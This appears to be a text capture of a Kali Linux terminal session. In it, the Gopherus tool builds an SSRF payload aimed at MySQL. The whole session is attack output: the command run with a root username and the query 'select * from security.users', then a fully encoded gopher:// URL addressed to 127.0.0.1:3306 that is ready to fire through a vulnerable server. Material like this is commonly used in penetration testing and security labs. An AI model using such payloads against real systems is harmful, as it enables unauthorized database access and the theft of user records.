 ┌──(root㉿ kali)-[/home/kali/Gopherus]
└─# ls
gopherus.py  images  install.sh  LICENSE  README.md  scripts
┌──(root㉿ kali)-[/home/kali/Gopherus]
└─# python2.7 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select * from security.users
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%
5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%3
2%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d
%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1d%00%00%00%03%73%65%6c%65%63%74%
20%2a%20%66%72%6f%6d%20%73%65%63%75%72%69%74%79%2e%75%73%65%72%73%01%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿ kali)-[/home/kali/Gopherus]
└─#